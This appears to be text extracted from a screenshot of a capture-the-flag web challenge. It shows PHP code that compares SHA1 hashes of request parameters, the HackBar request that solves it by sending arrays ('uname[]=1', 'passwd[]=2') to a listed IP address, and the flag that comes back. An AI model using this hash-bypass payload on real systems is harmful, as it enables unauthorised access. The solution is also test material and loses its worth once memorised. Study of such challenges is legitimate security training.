 <?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
    if ($_GET['uname'] == $_POST['passwd'])
        print 'passwd can not be uname.';
    else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
        die('Flag: '.$flag);
    else
        print 'sorry!';
}
?> Flag: flag{HACK_45hhs_213sDD}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://123.206.87.240:8002/web7/?uname[]=1&id=margin
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd[]=2